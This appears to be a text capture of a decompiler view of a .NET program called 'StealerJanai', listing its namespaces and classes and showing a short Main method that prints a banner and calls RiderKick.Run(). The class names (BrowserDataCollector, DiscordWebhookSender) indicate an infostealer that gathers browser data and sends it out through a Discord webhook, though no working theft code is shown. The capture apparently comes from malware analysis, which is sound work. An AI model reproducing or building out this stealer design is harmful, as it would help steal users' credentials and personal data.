 File View Window Help
C# C# 12.0 / VS 2022.8
Assemblies
AssemblyLoader
Base Types
assemblyNames : Dictionary<string
isAttached : int
nullCache : Dictionary<string,bool>
nullCacheLock : object
symbolNames : Dictionary<string,s
AssemblyLoader()
Attach() : void
CopyTo(Stream, Stream) : void
CultureToString(CultureInfo) : string
LoadStream(string) : Stream
LoadStream(Dictionary<string,strin
ReadExistingAssembly(AssemblyN
ReadFromEmbeddedResources(Di
ReadStream(Stream) : byte[]
ResolveAssembly(object, ResolveE
{ } StealerJanai
Program
Base Types
Derived Types
Program()
Main(string[]) : void
OutputDebugString(string) : void
{ } StealerJanai.component.Browsers
{ } StealerJanai.component.helpers
{ } StealerJanai.component.helpers.Reflection
{ } StealerJanai.component.systeminfo
{ } StealerJanai.core
BrowserDataCollector
DiscordWebhookSender
RiderKick
Base Types
Main(string[]) : void
// StealerJanai, Version=0.0.0.0, Culture=neutral, PublicKeyToken=null
// StealerJanai.Program
using StealerJanai.core;
public static void Main(string[] args)
{
OutputDebugString("═══════════════════════════════════════════");
OutputDebugString("   Stealer Ja Nai");
OutputDebugString("═══════════════════════════════════════════\n");
RiderKick.Run();
}